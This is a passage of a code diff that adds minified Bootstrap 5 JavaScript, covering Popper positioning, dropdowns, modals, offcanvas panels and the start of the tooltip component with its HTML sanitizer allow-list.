+                                                    if (!i.has(n)) {
+                                                        var s = e.get(n);
+                                                        s && t(s)
+                                                    }
+                                                })), n.push(s)
+                                            }(t)
+                                        })), n
+                                    }(t);
+                                    return ct.reduce((function (t, i) {
+                                        return t.concat(e.filter((function (t) {
+                                            return t.phase === i
+                                        })))
+                                    }), [])
+                                }((s = [].concat(n, a.options.modifiers), r = s.reduce((function (t, e) {
+                                    var i = t[e.name];
+                                    return t[e.name] = i ? Object.assign({}, i, e, {
+                                        options: Object.assign({}, i.options, e.options),
+                                        data: Object.assign({}, i.data, e.data)
+                                    }) : e, t
+                                }), {}), Object.keys(r).map((function (t) {
+                                    return r[t]
+                                }))));
+                                return a.orderedModifiers = c.filter((function (t) {
+                                    return t.enabled
+                                })), a.orderedModifiers.forEach((function (t) {
+                                    var e = t.name,
+                                        i = t.options,
+                                        n = void 0 === i ? {} : i,
+                                        s = t.effect;
+                                    if ("function" == typeof s) {
+                                        var o = s({
+                                            state: a,
+                                            name: e,
+                                            instance: h,
+                                            options: n
+                                        });
+                                        l.push(o || function () { })
+                                    }
+                                })), h.update()
+                            },
+                            forceUpdate: function () {
+                                if (!c) {
+                                    var t = a.elements,
+                                        e = t.reference,
+                                        i = t.popper;
+                                    if (le(e, i)) {
+                                        a.rects = {
+                                            reference: re(e, Ot(i), "fixed" === a.options.strategy),
+                                            popper: bt(i)
+                                        }, a.reset = !1, a.placement = a.options.placement, a.orderedModifiers.forEach((function (t) {
+                                            return a.modifiersData[t.name] = Object.assign({}, t.data)
+                                        }));
+                                        for (var n = 0; n < a.orderedModifiers.length; n++)
+                                            if (!0 !== a.reset) {
+                                                var s = a.orderedModifiers[n],
+                                                    o = s.fn,
+                                                    r = s.options,
+                                                    l = void 0 === r ? {} : r,
+                                                    d = s.name;
+                                                "function" == typeof o && (a = o({
+                                                    state: a,
+                                                    options: l,
+                                                    name: d,
+                                                    instance: h
+                                                }) || a)
+                                            } else a.reset = !1, n = -1
+                                    }
+                                }
+                            },
+                            update: (s = function () {
+                                return new Promise((function (t) {
+                                    h.forceUpdate(), t(a)
+                                }))
+                            }, function () {
+                                return r || (r = new Promise((function (t) {
+                                    Promise.resolve().then((function () {
+                                        r = void 0, t(s())
+                                    }))
+                                }))), r
+                            }),
+                            destroy: function () {
+                                d(), c = !0
+                            }
+                        };
+                    if (!le(t, e)) return h;
+
+                    function d() {
+                        l.forEach((function (t) {
+                            return t()
+                        })), l = []
+                    }
+                    return h.setOptions(i).then((function (t) {
+                        !c && i.onFirstUpdate && i.onFirstUpdate(t)
+                    })), h
+                }
+            }
+            var he = ce(),
+                de = ce({
+                    defaultModifiers: [Rt, se, Pt, mt]
+                }),
+                ue = ce({
+                    defaultModifiers: [Rt, se, Pt, mt, ne, Jt, oe, Nt, ie]
+                }),
+                fe = Object.freeze({
+                    __proto__: null,
+                    popperGenerator: ce,
+                    detectOverflow: Gt,
+                    createPopperBase: he,
+                    createPopper: ue,
+                    createPopperLite: de,
+                    top: it,
+                    bottom: nt,
+                    right: st,
+                    left: ot,
+                    auto: "auto",
+                    basePlacements: rt,
+                    start: "start",
+                    end: "end",
+                    clippingParents: "clippingParents",
+                    viewport: "viewport",
+                    popper: "popper",
+                    reference: "reference",
+                    variationPlacements: at,
+                    placements: lt,
+                    beforeRead: "beforeRead",
+                    read: "read",
+                    afterRead: "afterRead",
+                    beforeMain: "beforeMain",
+                    main: "main",
+                    afterMain: "afterMain",
+                    beforeWrite: "beforeWrite",
+                    write: "write",
+                    afterWrite: "afterWrite",
+                    modifierPhases: ct,
+                    applyStyles: mt,
+                    arrow: Nt,
+                    computeStyles: Pt,
+                    eventListeners: Rt,
+                    flip: Jt,
+                    hide: ie,
+                    offset: ne,
+                    popperOffsets: se,
+                    preventOverflow: oe
+                });
+            const pe = new RegExp("ArrowUp|ArrowDown|Escape"),
+                me = g() ? "top-end" : "top-start",
+                ge = g() ? "top-start" : "top-end",
+                _e = g() ? "bottom-end" : "bottom-start",
+                be = g() ? "bottom-start" : "bottom-end",
+                ve = g() ? "left-start" : "right-start",
+                ye = g() ? "right-start" : "left-start",
+                we = {
+                    offset: [0, 2],
+                    boundary: "clippingParents",
+                    reference: "toggle",
+                    display: "dynamic",
+                    popperConfig: null,
+                    autoClose: !0
+                },
+                Ee = {
+                    offset: "(array|string|function)",
+                    boundary: "(string|element)",
+                    reference: "(string|element|object)",
+                    display: "string",
+                    popperConfig: "(null|object|function)",
+                    autoClose: "(boolean|string)"
+                };
+            class Ae extends B {
+                constructor(t, e) {
+                    super(t), this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
+                }
+                static get Default() {
+                    return we
+                }
+                static get DefaultType() {
+                    return Ee
+                }
+                static get NAME() {
+                    return "dropdown"
+                }
+                toggle() {
+                    h(this._element) || (this._element.classList.contains("show") ? this.hide() : this.show())
+                }
+                show() {
+                    if (h(this._element) || this._menu.classList.contains("show")) return;
+                    const t = Ae.getParentFromElement(this._element),
+                        e = {
+                            relatedTarget: this._element
+                        };
+                    if (!P.trigger(this._element, "show.bs.dropdown", e).defaultPrevented) {
+                        if (this._inNavbar) U.setDataAttribute(this._menu, "popper", "none");
+                        else {
+                            if (void 0 === fe) throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");
+                            let e = this._element;
+                            "parent" === this._config.reference ? e = t : r(this._config.reference) ? e = a(this._config.reference) : "object" == typeof this._config.reference && (e = this._config.reference);
+                            const i = this._getPopperConfig(),
+                                n = i.modifiers.find(t => "applyStyles" === t.name && !1 === t.enabled);
+                            this._popper = ue(e, this._menu, i), n && U.setDataAttribute(this._menu, "popper", "static")
+                        }
+                        "ontouchstart" in document.documentElement && !t.closest(".navbar-nav") && [].concat(...document.body.children).forEach(t => P.on(t, "mouseover", u)), this._element.focus(), this._element.setAttribute("aria-expanded", !0), this._menu.classList.toggle("show"), this._element.classList.toggle("show"), P.trigger(this._element, "shown.bs.dropdown", e)
+                    }
+                }
+                hide() {
+                    if (h(this._element) || !this._menu.classList.contains("show")) return;
+                    const t = {
+                        relatedTarget: this._element
+                    };
+                    this._completeHide(t)
+                }
+                dispose() {
+                    this._popper && this._popper.destroy(), super.dispose()
+                }
+                update() {
+                    this._inNavbar = this._detectNavbar(), this._popper && this._popper.update()
+                }
+                _addEventListeners() {
+                    P.on(this._element, "click.bs.dropdown", t => {
+                        t.preventDefault(), this.toggle()
+                    })
+                }
+                _completeHide(t) {
+                    P.trigger(this._element, "hide.bs.dropdown", t).defaultPrevented || ("ontouchstart" in document.documentElement && [].concat(...document.body.children).forEach(t => P.off(t, "mouseover", u)), this._popper && this._popper.destroy(), this._menu.classList.remove("show"), this._element.classList.remove("show"), this._element.setAttribute("aria-expanded", "false"), U.removeDataAttribute(this._menu, "popper"), P.trigger(this._element, "hidden.bs.dropdown", t))
+                }
+                _getConfig(t) {
+                    if (t = {
+                        ...this.constructor.Default,
+                        ...U.getDataAttributes(this._element),
+                        ...t
+                    }, l("dropdown", t, this.constructor.DefaultType), "object" == typeof t.reference && !r(t.reference) && "function" != typeof t.reference.getBoundingClientRect) throw new TypeError("dropdown".toUpperCase() + ': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');
+                    return t
+                }
+                _getMenuElement() {
+                    return t.next(this._element, ".dropdown-menu")[0]
+                }
+                _getPlacement() {
+                    const t = this._element.parentNode;
+                    if (t.classList.contains("dropend")) return ve;
+                    if (t.classList.contains("dropstart")) return ye;
+                    const e = "end" === getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();
+                    return t.classList.contains("dropup") ? e ? ge : me : e ? be : _e
+                }
+                _detectNavbar() {
+                    return null !== this._element.closest(".navbar")
+                }
+                _getOffset() {
+                    const {
+                        offset: t
+                    } = this._config;
+                    return "string" == typeof t ? t.split(",").map(t => Number.parseInt(t, 10)) : "function" == typeof t ? e => t(e, this._element) : t
+                }
+                _getPopperConfig() {
+                    const t = {
+                        placement: this._getPlacement(),
+                        modifiers: [{
+                            name: "preventOverflow",
+                            options: {
+                                boundary: this._config.boundary
+                            }
+                        }, {
+                            name: "offset",
+                            options: {
+                                offset: this._getOffset()
+                            }
+                        }]
+                    };
+                    return "static" === this._config.display && (t.modifiers = [{
+                        name: "applyStyles",
+                        enabled: !1
+                    }]), {
+                        ...t,
+                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(t) : this._config.popperConfig
+                    }
+                }
+                _selectMenuItem({
+                    key: e,
+                    target: i
+                }) {
+                    const n = t.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", this._menu).filter(c);
+                    n.length && y(n, i, "ArrowDown" === e, !n.includes(i)).focus()
+                }
+                static dropdownInterface(t, e) {
+                    const i = Ae.getOrCreateInstance(t, e);
+                    if ("string" == typeof e) {
+                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
+                        i[e]()
+                    }
+                }
+                static jQueryInterface(t) {
+                    return this.each((function () {
+                        Ae.dropdownInterface(this, t)
+                    }))
+                }
+                static clearMenus(e) {
+                    if (e && (2 === e.button || "keyup" === e.type && "Tab" !== e.key)) return;
+                    const i = t.find('[data-bs-toggle="dropdown"]');
+                    for (let t = 0, n = i.length; t < n; t++) {
+                        const n = Ae.getInstance(i[t]);
+                        if (!n || !1 === n._config.autoClose) continue;
+                        if (!n._element.classList.contains("show")) continue;
+                        const s = {
+                            relatedTarget: n._element
+                        };
+                        if (e) {
+                            const t = e.composedPath(),
+                                i = t.includes(n._menu);
+                            if (t.includes(n._element) || "inside" === n._config.autoClose && !i || "outside" === n._config.autoClose && i) continue;
+                            if (n._menu.contains(e.target) && ("keyup" === e.type && "Tab" === e.key || /input|select|option|textarea|form/i.test(e.target.tagName))) continue;
+                            "click" === e.type && (s.clickEvent = e)
+                        }
+                        n._completeHide(s)
+                    }
+                }
+                static getParentFromElement(t) {
+                    return s(t) || t.parentNode
+                }
+                static dataApiKeydownHandler(e) {
+                    if (/input|textarea/i.test(e.target.tagName) ? "Space" === e.key || "Escape" !== e.key && ("ArrowDown" !== e.key && "ArrowUp" !== e.key || e.target.closest(".dropdown-menu")) : !pe.test(e.key)) return;
+                    const i = this.classList.contains("show");
+                    if (!i && "Escape" === e.key) return;
+                    if (e.preventDefault(), e.stopPropagation(), h(this)) return;
+                    const n = () => this.matches('[data-bs-toggle="dropdown"]') ? this : t.prev(this, '[data-bs-toggle="dropdown"]')[0];
+                    return "Escape" === e.key ? (n().focus(), void Ae.clearMenus()) : "ArrowUp" === e.key || "ArrowDown" === e.key ? (i || n().click(), void Ae.getInstance(n())._selectMenuItem(e)) : void (i && "Space" !== e.key || Ae.clearMenus())
+                }
+            }
+            P.on(document, "keydown.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', Ae.dataApiKeydownHandler), P.on(document, "keydown.bs.dropdown.data-api", ".dropdown-menu", Ae.dataApiKeydownHandler), P.on(document, "click.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "keyup.bs.dropdown.data-api", Ae.clearMenus), P.on(document, "click.bs.dropdown.data-api", '[data-bs-toggle="dropdown"]', (function (t) {
+                t.preventDefault(), Ae.dropdownInterface(this)
+            })), _(Ae);
+            class Te {
+                constructor() {
+                    this._element = document.body
+                }
+                getWidth() {
+                    const t = document.documentElement.clientWidth;
+                    return Math.abs(window.innerWidth - t)
+                }
+                hide() {
+                    const t = this.getWidth();
+                    this._disableOverFlow(), this._setElementAttributes(this._element, "paddingRight", e => e + t), this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight", e => e + t), this._setElementAttributes(".sticky-top", "marginRight", e => e - t)
+                }
+                _disableOverFlow() {
+                    this._saveInitialAttribute(this._element, "overflow"), this._element.style.overflow = "hidden"
+                }
+                _setElementAttributes(t, e, i) {
+                    const n = this.getWidth();
+                    this._applyManipulationCallback(t, t => {
+                        if (t !== this._element && window.innerWidth > t.clientWidth + n) return;
+                        this._saveInitialAttribute(t, e);
+                        const s = window.getComputedStyle(t)[e];
+                        t.style[e] = i(Number.parseFloat(s)) + "px"
+                    })
+                }
+                reset() {
+                    this._resetElementAttributes(this._element, "overflow"), this._resetElementAttributes(this._element, "paddingRight"), this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", "paddingRight"), this._resetElementAttributes(".sticky-top", "marginRight")
+                }
+                _saveInitialAttribute(t, e) {
+                    const i = t.style[e];
+                    i && U.setDataAttribute(t, e, i)
+                }
+                _resetElementAttributes(t, e) {
+                    this._applyManipulationCallback(t, t => {
+                        const i = U.getDataAttribute(t, e);
+                        void 0 === i ? t.style.removeProperty(e) : (U.removeDataAttribute(t, e), t.style[e] = i)
+                    })
+                }
+                _applyManipulationCallback(e, i) {
+                    r(e) ? i(e) : t.find(e, this._element).forEach(i)
+                }
+                isOverflowing() {
+                    return this.getWidth() > 0
+                }
+            }
+            const Oe = {
+                isVisible: !0,
+                isAnimated: !1,
+                rootElement: "body",
+                clickCallback: null
+            },
+                Ce = {
+                    isVisible: "boolean",
+                    isAnimated: "boolean",
+                    rootElement: "(element|string)",
+                    clickCallback: "(function|null)"
+                };
+            class ke {
+                constructor(t) {
+                    this._config = this._getConfig(t), this._isAppended = !1, this._element = null
+                }
+                show(t) {
+                    this._config.isVisible ? (this._append(), this._config.isAnimated && f(this._getElement()), this._getElement().classList.add("show"), this._emulateAnimation(() => {
+                        b(t)
+                    })) : b(t)
+                }
+                hide(t) {
+                    this._config.isVisible ? (this._getElement().classList.remove("show"), this._emulateAnimation(() => {
+                        this.dispose(), b(t)
+                    })) : b(t)
+                }
+                _getElement() {
+                    if (!this._element) {
+                        const t = document.createElement("div");
+                        t.className = "modal-backdrop", this._config.isAnimated && t.classList.add("fade"), this._element = t
+                    }
+                    return this._element
+                }
+                _getConfig(t) {
+                    return (t = {
+                        ...Oe,
+                        ..."object" == typeof t ? t : {}
+                    }).rootElement = a(t.rootElement), l("backdrop", t, Ce), t
+                }
+                _append() {
+                    this._isAppended || (this._config.rootElement.appendChild(this._getElement()), P.on(this._getElement(), "mousedown.bs.backdrop", () => {
+                        b(this._config.clickCallback)
+                    }), this._isAppended = !0)
+                }
+                dispose() {
+                    this._isAppended && (P.off(this._element, "mousedown.bs.backdrop"), this._element.remove(), this._isAppended = !1)
+                }
+                _emulateAnimation(t) {
+                    v(t, this._getElement(), this._config.isAnimated)
+                }
+            }
+            const Le = {
+                backdrop: !0,
+                keyboard: !0,
+                focus: !0
+            },
+                xe = {
+                    backdrop: "(boolean|string)",
+                    keyboard: "boolean",
+                    focus: "boolean"
+                };
+            class De extends B {
+                constructor(e, i) {
+                    super(e), this._config = this._getConfig(i), this._dialog = t.findOne(".modal-dialog", this._element), this._backdrop = this._initializeBackDrop(), this._isShown = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !1, this._scrollBar = new Te
+                }
+                static get Default() {
+                    return Le
+                }
+                static get NAME() {
+                    return "modal"
+                }
+                toggle(t) {
+                    return this._isShown ? this.hide() : this.show(t)
+                }
+                show(t) {
+                    this._isShown || this._isTransitioning || P.trigger(this._element, "show.bs.modal", {
+                        relatedTarget: t
+                    }).defaultPrevented || (this._isShown = !0, this._isAnimated() && (this._isTransitioning = !0), this._scrollBar.hide(), document.body.classList.add("modal-open"), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), P.on(this._element, "click.dismiss.bs.modal", '[data-bs-dismiss="modal"]', t => this.hide(t)), P.on(this._dialog, "mousedown.dismiss.bs.modal", () => {
+                        P.one(this._element, "mouseup.dismiss.bs.modal", t => {
+                            t.target === this._element && (this._ignoreBackdropClick = !0)
+                        })
+                    }), this._showBackdrop(() => this._showElement(t)))
+                }
+                hide(t) {
+                    if (t && ["A", "AREA"].includes(t.target.tagName) && t.preventDefault(), !this._isShown || this._isTransitioning) return;
+                    if (P.trigger(this._element, "hide.bs.modal").defaultPrevented) return;
+                    this._isShown = !1;
+                    const e = this._isAnimated();
+                    e && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), P.off(document, "focusin.bs.modal"), this._element.classList.remove("show"), P.off(this._element, "click.dismiss.bs.modal"), P.off(this._dialog, "mousedown.dismiss.bs.modal"), this._queueCallback(() => this._hideModal(), this._element, e)
+                }
+                dispose() {
+                    [window, this._dialog].forEach(t => P.off(t, ".bs.modal")), this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.modal")
+                }
+                handleUpdate() {
+                    this._adjustDialog()
+                }
+                _initializeBackDrop() {
+                    return new ke({
+                        isVisible: Boolean(this._config.backdrop),
+                        isAnimated: this._isAnimated()
+                    })
+                }
+                _getConfig(t) {
+                    return t = {
+                        ...Le,
+                        ...U.getDataAttributes(this._element),
+                        ..."object" == typeof t ? t : {}
+                    }, l("modal", t, xe), t
+                }
+                _showElement(e) {
+                    const i = this._isAnimated(),
+                        n = t.findOne(".modal-body", this._dialog);
+                    this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.scrollTop = 0, n && (n.scrollTop = 0), i && f(this._element), this._element.classList.add("show"), this._config.focus && this._enforceFocus(), this._queueCallback(() => {
+                        this._config.focus && this._element.focus(), this._isTransitioning = !1, P.trigger(this._element, "shown.bs.modal", {
+                            relatedTarget: e
+                        })
+                    }, this._dialog, i)
+                }
+                _enforceFocus() {
+                    P.off(document, "focusin.bs.modal"), P.on(document, "focusin.bs.modal", t => {
+                        document === t.target || this._element === t.target || this._element.contains(t.target) || this._element.focus()
+                    })
+                }
+                _setEscapeEvent() {
+                    this._isShown ? P.on(this._element, "keydown.dismiss.bs.modal", t => {
+                        this._config.keyboard && "Escape" === t.key ? (t.preventDefault(), this.hide()) : this._config.keyboard || "Escape" !== t.key || this._triggerBackdropTransition()
+                    }) : P.off(this._element, "keydown.dismiss.bs.modal")
+                }
+                _setResizeEvent() {
+                    this._isShown ? P.on(window, "resize.bs.modal", () => this._adjustDialog()) : P.off(window, "resize.bs.modal")
+                }
+                _hideModal() {
+                    this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._isTransitioning = !1, this._backdrop.hide(() => {
+                        document.body.classList.remove("modal-open"), this._resetAdjustments(), this._scrollBar.reset(), P.trigger(this._element, "hidden.bs.modal")
+                    })
+                }
+                _showBackdrop(t) {
+                    P.on(this._element, "click.dismiss.bs.modal", t => {
+                        this._ignoreBackdropClick ? this._ignoreBackdropClick = !1 : t.target === t.currentTarget && (!0 === this._config.backdrop ? this.hide() : "static" === this._config.backdrop && this._triggerBackdropTransition())
+                    }), this._backdrop.show(t)
+                }
+                _isAnimated() {
+                    return this._element.classList.contains("fade")
+                }
+                _triggerBackdropTransition() {
+                    if (P.trigger(this._element, "hidePrevented.bs.modal").defaultPrevented) return;
+                    const {
+                        classList: t,
+                        scrollHeight: e,
+                        style: i
+                    } = this._element, n = e > document.documentElement.clientHeight;
+                    !n && "hidden" === i.overflowY || t.contains("modal-static") || (n || (i.overflowY = "hidden"), t.add("modal-static"), this._queueCallback(() => {
+                        t.remove("modal-static"), n || this._queueCallback(() => {
+                            i.overflowY = ""
+                        }, this._dialog)
+                    }, this._dialog), this._element.focus())
+                }
+                _adjustDialog() {
+                    const t = this._element.scrollHeight > document.documentElement.clientHeight,
+                        e = this._scrollBar.getWidth(),
+                        i = e > 0;
+                    (!i && t && !g() || i && !t && g()) && (this._element.style.paddingLeft = e + "px"), (i && !t && !g() || !i && t && g()) && (this._element.style.paddingRight = e + "px")
+                }
+                _resetAdjustments() {
+                    this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
+                }
+                static jQueryInterface(t, e) {
+                    return this.each((function () {
+                        const i = De.getOrCreateInstance(this, t);
+                        if ("string" == typeof t) {
+                            if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`);
+                            i[t](e)
+                        }
+                    }))
+                }
+            }
+            P.on(document, "click.bs.modal.data-api", '[data-bs-toggle="modal"]', (function (t) {
+                const e = s(this);
+                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), P.one(e, "show.bs.modal", t => {
+                    t.defaultPrevented || P.one(e, "hidden.bs.modal", () => {
+                        c(this) && this.focus()
+                    })
+                }), De.getOrCreateInstance(e).toggle(this)
+            })), _(De);
+            const Se = {
+                backdrop: !0,
+                keyboard: !0,
+                scroll: !1
+            },
+                Ie = {
+                    backdrop: "boolean",
+                    keyboard: "boolean",
+                    scroll: "boolean"
+                };
+            class Ne extends B {
+                constructor(t, e) {
+                    super(t), this._config = this._getConfig(e), this._isShown = !1, this._backdrop = this._initializeBackDrop(), this._addEventListeners()
+                }
+                static get NAME() {
+                    return "offcanvas"
+                }
+                static get Default() {
+                    return Se
+                }
+                toggle(t) {
+                    return this._isShown ? this.hide() : this.show(t)
+                }
+                show(t) {
+                    this._isShown || P.trigger(this._element, "show.bs.offcanvas", {
+                        relatedTarget: t
+                    }).defaultPrevented || (this._isShown = !0, this._element.style.visibility = "visible", this._backdrop.show(), this._config.scroll || ((new Te).hide(), this._enforceFocusOnElement(this._element)), this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), this._element.classList.add("show"), this._queueCallback(() => {
+                        P.trigger(this._element, "shown.bs.offcanvas", {
+                            relatedTarget: t
+                        })
+                    }, this._element, !0))
+                }
+                hide() {
+                    this._isShown && (P.trigger(this._element, "hide.bs.offcanvas").defaultPrevented || (P.off(document, "focusin.bs.offcanvas"), this._element.blur(), this._isShown = !1, this._element.classList.remove("show"), this._backdrop.hide(), this._queueCallback(() => {
+                        this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._element.style.visibility = "hidden", this._config.scroll || (new Te).reset(), P.trigger(this._element, "hidden.bs.offcanvas")
+                    }, this._element, !0)))
+                }
+                dispose() {
+                    this._backdrop.dispose(), super.dispose(), P.off(document, "focusin.bs.offcanvas")
+                }
+                _getConfig(t) {
+                    return t = {
+                        ...Se,
+                        ...U.getDataAttributes(this._element),
+                        ..."object" == typeof t ? t : {}
+                    }, l("offcanvas", t, Ie), t
+                }
+                _initializeBackDrop() {
+                    return new ke({
+                        isVisible: this._config.backdrop,
+                        isAnimated: !0,
+                        rootElement: this._element.parentNode,
+                        clickCallback: () => this.hide()
+                    })
+                }
+                _enforceFocusOnElement(t) {
+                    P.off(document, "focusin.bs.offcanvas"), P.on(document, "focusin.bs.offcanvas", e => {
+                        document === e.target || t === e.target || t.contains(e.target) || t.focus()
+                    }), t.focus()
+                }
+                _addEventListeners() {
+                    P.on(this._element, "click.dismiss.bs.offcanvas", '[data-bs-dismiss="offcanvas"]', () => this.hide()), P.on(this._element, "keydown.dismiss.bs.offcanvas", t => {
+                        this._config.keyboard && "Escape" === t.key && this.hide()
+                    })
+                }
+                static jQueryInterface(t) {
+                    return this.each((function () {
+                        const e = Ne.getOrCreateInstance(this, t);
+                        if ("string" == typeof t) {
+                            if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`);
+                            e[t](this)
+                        }
+                    }))
+                }
+            }
+            P.on(document, "click.bs.offcanvas.data-api", '[data-bs-toggle="offcanvas"]', (function (e) {
+                const i = s(this);
+                if (["A", "AREA"].includes(this.tagName) && e.preventDefault(), h(this)) return;
+                P.one(i, "hidden.bs.offcanvas", () => {
+                    c(this) && this.focus()
+                });
+                const n = t.findOne(".offcanvas.show");
+                n && n !== i && Ne.getInstance(n).hide(), Ne.getOrCreateInstance(i).toggle(this)
+            })), P.on(window, "load.bs.offcanvas.data-api", () => t.find(".offcanvas.show").forEach(t => Ne.getOrCreateInstance(t).show())), _(Ne);
+            const je = new Set(["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"]),
+                Me = /^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,
+                Pe = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,
+                He = (t, e) => {
+                    const i = t.nodeName.toLowerCase();
+                    if (e.includes(i)) return !je.has(i) || Boolean(Me.test(t.nodeValue) || Pe.test(t.nodeValue));
+                    const n = e.filter(t => t instanceof RegExp);
+                    for (let t = 0, e = n.length; t < e; t++)
+                        if (n[t].test(i)) return !0;
+                    return !1
+                };
+
+            function Re(t, e, i) {
+                if (!t.length) return t;
+                if (i && "function" == typeof i) return i(t);
+                const n = (new window.DOMParser).parseFromString(t, "text/html"),
+                    s = Object.keys(e),
+                    o = [].concat(...n.body.querySelectorAll("*"));
+                for (let t = 0, i = o.length; t < i; t++) {
+                    const i = o[t],
+                        n = i.nodeName.toLowerCase();
+                    if (!s.includes(n)) {
+                        i.remove();
+                        continue
+                    }
+                    const r = [].concat(...i.attributes),
+                        a = [].concat(e["*"] || [], e[n] || []);
+                    r.forEach(t => {
+                        He(t, a) || i.removeAttribute(t.nodeName)
+                    })
+                }
+                return n.body.innerHTML
+            }
+            const Be = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
+                We = new Set(["sanitize", "allowList", "sanitizeFn"]),
+                qe = {
+                    animation: "boolean",
+                    template: "string",
+                    title: "(string|element|function)",
+                    trigger: "string",
+                    delay: "(number|object)",
+                    html: "boolean",
+                    selector: "(string|boolean)",
+                    placement: "(string|function)",
+                    offset: "(array|string|function)",
+                    container: "(string|element|boolean)",
+                    fallbackPlacements: "array",
+                    boundary: "(string|element)",
+                    customClass: "(string|function)",
+                    sanitize: "boolean",
+                    sanitizeFn: "(null|function)",
+                    allowList: "object",
+                    popperConfig: "(null|object|function)"
+                },
+                ze = {
+                    AUTO: "auto",
+                    TOP: "top",
+                    RIGHT: g() ? "left" : "right",
+                    BOTTOM: "bottom",
+                    LEFT: g() ? "right" : "left"
+                },
+                $e = {
+                    animation: !0,
+                    template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
+                    trigger: "hover focus",
+                    title: "",
+                    delay: 0,
+                    html: !1,
+                    selector: !1,
+                    placement: "top",
+                    offset: [0, 0],
+                    container: !1,
+                    fallbackPlacements: ["top", "right", "bottom", "left"],
+                    boundary: "clippingParents",
+                    customClass: "",
+                    sanitize: !0,
+                    sanitizeFn: null,
+                    allowList: {
+                        "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
+                        a: ["target", "href", "title", "rel"],
+                        area: [],
+                        b: [],
+                        br: [],
+                        col: [],
+                        code: [],
+                        div: [],
+                        em: [],
+                        hr: [],
+                        h1: [],
+                        h2: [],
+                        h3: [],
+                        h4: [],
+                        h5: [],
+                        h6: [],
+                        i: [],
+                        img: ["src", "srcset", "alt", "title", "width", "height"],
+                        li: [],
+                        ol: [],
+                        p: [],
+                        pre: [],
+                        s: [],
+                        small: [],
+                        span: [],
+                        sub: [],
+                        sup: [],
+                        strong: [],
+                        u: [],
+                        ul: []
+                    },
+                    popperConfig: null
+                },
+                Ue = {
+                    HIDE: "hide.bs.tooltip",
+                    HIDDEN: "hidden.bs.tooltip",
+                    SHOW: "show.bs.tooltip",
+                    SHOWN: "shown.bs.tooltip",
+                    INSERTED: "inserted.bs.tooltip",
+                    CLICK: "click.bs.tooltip",
+                    FOCUSIN: "focusin.bs.tooltip",
+                    FOCUSOUT: "focusout.bs.tooltip",
+                    MOUSEENTER: "mouseenter.bs.tooltip",
+                    MOUSELEAVE: "mouseleave.bs.tooltip"
+                };
+            class Fe extends B {
+                constructor(t, e) {
+                    if (void 0 === fe) throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");
+                    super(t), this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this._config = this._getConfig(e), this.tip = null, this._setListeners()
+                }
+                static get Default() {
+                    return $e
+                }
+                static get NAME() {
+                    return "tooltip"
+                }
+                static get Event() {
+                    return Ue
+                }
+                static get DefaultType() {
+                    return qe
+                }
+                enable() {
+                    this._isEnabled = !0
+                }
+                disable() {
+                    this._isEnabled = !1
+                }
+                toggleEnabled() {
+                    this._isEnabled = !this._isEnabled
+                }
+                toggle(t) {
+                    if (this._isEnabled)
+                        if (t) {
+                            const e = this._initializeOnDelegatedTarget(t);
+                            e._activeTrigger.click = !e._activeTrigger.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
+                        } else {
+                            if (this.getTipElement().classList.contains("show")) return void this._leave(null, this);
+                            this._enter(null, this)
+                        }
+                }
+                dispose() {
+                    clearTimeout(this._timeout), P.off(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this.tip && this.tip.remove(), this._popper && this._popper.destroy(), super.dispose()
+                }
+                show() {
+                    if ("none" === this._element.style.display) throw new Error("Please use show on visible elements");
+                    if (!this.isWithContent() || !this._isEnabled) return;
+                    const t = P.trigger(this._element, this.constructor.Event.SHOW),
+                        i = d(this._element),
+                        n = null === i ? this._element.ownerDocument.documentElement.contains(this._element) : i.contains(this._element);
+                    if (t.defaultPrevented || !n) return;
+                    const s = this.getTipElement(),
+                        o = e(this.constructor.NAME);
+                    s.setAttribute("id", o), this._element.setAttribute("aria-describedby", o), this.setContent(), this._config.animation && s.classList.add("fade");
+                    const r = "function" == typeof this._config.placement ? this._config.placement.call(this, s, this._element) : this._config.placement,
+                        a = this._getAttachment(r);
+                    this._addAttachmentClass(a);
+                    const {
+                        container: l
+                    } = this._config;
